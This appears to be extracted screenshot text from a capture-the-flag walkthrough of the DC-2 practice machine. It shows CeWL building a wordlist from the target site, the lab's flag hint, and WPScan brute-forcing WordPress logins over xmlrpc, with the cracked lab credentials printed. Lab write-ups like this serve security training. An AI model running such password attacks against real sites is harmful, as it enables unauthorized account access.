 Applications Places System
Sun Jun 2, 22:54
Parrot Terminal
File Edit View Search Terminal Help
┌─[user@parrot]─[~/Desktop]
└──╼ $cewl http://dc-2 -w password.txt
CeWL 5.4.4.1 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
┌─[user@parrot]─[~/Desktop]
└──╼ $head password.txt
sit
amet
nec
quis
vel
orci
site
non
sed
vitae
┌─[user@parrot]─[~/Desktop]
└──╼ $
Home
README.license
DC-2
Just another WordPress site
Menu
FLAG
Flag 1:
Your usual wordlists probably won’t work, so instead, maybe you just
need to be cewl.
Parrot Terminal
File Edit View Search Terminal Help
[+] tom
| Detected By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / next Time: 00:00:50 <========> (645 / 645) 100.00% Time: 00:00:50
Trying admin / log Time: 00:00:50 <=========> (645 / 645) 100.00% Time: 00:00:50
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[+] Finished: Sun Jun  2 22:49:13 2019
[+] Requests Done: 661
[+] Cached Requests: 47
[+] Data Sent: 264.268 KB
[+] Data Received: 404.541 KB
[+] Memory used: 95.977 MB
[+] Elapsed time: 00:00:51
┌─[✗]─[user@parrot]─[~/Desktop]
└──╼ $
Menu
Flag – DC-2 - Mozilla F...
Parrot Terminal
Parrot Terminal